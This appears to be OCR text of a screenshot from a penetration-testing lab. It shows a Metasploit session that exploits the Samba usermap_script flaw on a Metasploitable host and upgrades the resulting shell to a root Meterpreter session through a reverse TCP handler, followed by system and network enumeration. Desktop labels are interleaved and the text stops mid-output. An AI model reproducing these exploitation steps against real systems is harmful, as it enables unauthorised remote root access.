 1 2 3 4 10:41
kali@kali: ~
^Z
Background session 1? [y/N]  y
msf6 exploit(multi/samba/usermap_script) > sessions
Trash BW_D3_BO...
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  shell cmd/unix  192.168.50.100:5555 -> 192.168.50.150:60915 (192.168.50.150)
File System BW_D3_BOF2
msf6 exploit(multi/samba/usermap_script) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.50.100:4433
[*] Sending stage (1017704 bytes) to 192.168.50.150
[*] Meterpreter session 2 opened (192.168.50.100:4433 -> 192.168.50.150:44888) at 2023-03-14 10:36:15 +0100
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(multi/samba/usermap_script) > sessions
(kali㉿kali)-[~]
Active sessions
===============
bd.exe BW_D3_BOF3
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
$
1  shell cmd/unix  192.168.50.100:5555 -> 192.168.50.150:60915 (192.168.50.150)
2  meterpreter x86/linux  root @ metasploitable.localdomain  192.168.50.100:4433 -> 192.168.50.150:44888 (192.168.50.150)
msf6 exploit(multi/samba/usermap_script) > sessions 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer     : metasploitable.localdomain
OS           : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter > ifconfig
Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 16436
Flags        : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
BW_D3_BO...
Interface  2